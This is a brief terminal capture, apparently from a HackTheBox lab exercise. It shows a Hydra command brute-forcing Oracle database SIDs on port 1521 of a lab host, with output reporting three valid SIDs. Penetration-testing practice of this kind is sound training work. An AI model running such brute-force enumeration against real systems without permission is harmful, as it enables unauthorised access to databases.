 user@kali:~/hackthebox/tmp$ hydra -L sid.txt -s 1521 10.10.10.82 oracle-sid
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for ille
gal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-11 12:49:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 739 login tries (l:739/p:1), ~47 tries per task
[DATA] attacking oracle-sid://10.10.10.82:1521/
[1521][oracle-sid] host: 10.10.10.82   login: CLRExtProc
[1521][oracle-sid] host: 10.10.10.82   login: PLSExtProc
[STATUS] 559.00 tries/min, 559 tries in 00:01h, 180 to do in 00:01h, 16 active
[1521][oracle-sid] host: 10.10.10.82   login: XE
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-11 12:51:04
user@kali:~/hackthebox/tmp$